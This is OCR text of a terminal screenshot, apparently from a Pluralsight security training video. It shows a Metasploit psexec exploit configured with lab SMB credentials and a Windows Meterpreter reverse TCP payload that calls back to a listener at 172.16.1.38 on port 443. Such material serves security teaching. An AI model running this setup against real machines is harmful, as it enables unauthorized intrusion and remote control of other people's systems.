 File Edit View Search Terminal Help
or pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin shar
e (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain KONESISLABS no The Windows domain to use for authentication
SMBPass Pass@word1 no The password for the specified username
SMBUser loki no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LHOST 172.16.1.38 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) >
pluralsight